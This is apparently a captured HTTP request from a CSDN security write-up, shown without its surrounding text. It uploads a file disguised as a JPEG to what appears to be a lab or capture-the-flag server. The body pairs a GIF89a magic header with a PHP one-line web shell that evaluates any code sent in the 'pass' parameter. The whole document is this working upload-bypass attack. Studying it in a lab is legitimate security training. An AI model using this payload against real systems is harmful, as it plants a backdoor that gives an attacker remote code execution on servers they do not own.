 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30008/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------110431812632219
12 Content-Length: 443
13
14 -----------------------------110431812632219
15 Content-Disposition: form-data; name="save_path"
16
17 ./upload/
18 -----------------------------110431812632219
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: image/jpeg
21
22 GIF89a<?php eval($_POST["pass"]);?>
23
24 -----------------------------110431812632219
25 Content-Disposition: form-data; name="submit"
26
27 Upload
28 -----------------------------110431812632219--
29
CSDN @Dao-道法自然